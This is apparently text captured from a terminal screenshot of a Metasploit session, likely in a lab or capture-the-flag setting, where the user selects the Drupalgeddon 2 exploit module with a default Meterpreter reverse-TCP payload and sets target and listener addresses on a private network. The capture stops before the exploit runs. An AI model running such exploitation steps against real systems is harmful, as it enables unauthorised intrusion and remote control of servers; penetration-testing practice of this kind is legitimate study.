 Terminal
[-] No results from search
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > search drupalgeddon
Matching Modules
================
#  Name                                      Disclosure Date  Rank       Chec
k  Description
-  ----                                      ---------------  ----       ----
-  -----------
0  exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28       excellent  Yes
Drupal Drupalgeddon 2 Forms API Property Injection
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > use exploit/unix/webapp/drup
al_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.16.26
rhosts => 10.10.16.26
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 80
rport => 80
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 10.10.16.26
lhost => 10.10.16.26
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >